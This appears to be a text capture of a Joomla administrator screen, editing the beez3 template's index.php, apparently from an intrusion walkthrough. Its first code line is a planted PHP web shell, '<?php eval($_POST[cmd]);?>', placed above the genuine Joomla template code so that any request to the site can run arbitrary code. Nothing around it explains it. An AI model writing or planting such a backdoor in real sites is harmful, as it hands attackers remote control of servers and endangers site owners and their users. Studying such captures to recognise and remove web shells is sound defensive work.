 Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php eval($_POST[cmd]);?>
2 <?php
3 /**
4  * @package       Joomla.Site
5  * @subpackage  Templates.beez3
6  *
7  * @copyright    Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
8  * @license       GNU General Public License version 2 or later; see LICENSE.txt
9  */
10
11 // No direct access.
12 defined('_JEXEC') or die;
13
14 /** @var JDocumentHtml $this */
15
16 JLoader::import('joomla.filesystem.file');
17
18 // Check modules
19 $showRightColumn = ($this->countModules('position-3') or $this->countModules('position-6') or $this->countModules('position-8'));
20 $showbottom         = ($this->countModules('position-9') or $this->countModules('position-10') or $this->countModules('position-11'));
21 $showleft            = ($this->countModules('position-4') or $this->countModules('position-7') or $this->countModules('position-5'));
22
23 if ($showRightColumn == 0 and $showleft == 0)
24 {
25     $showno = 0;
26 }
27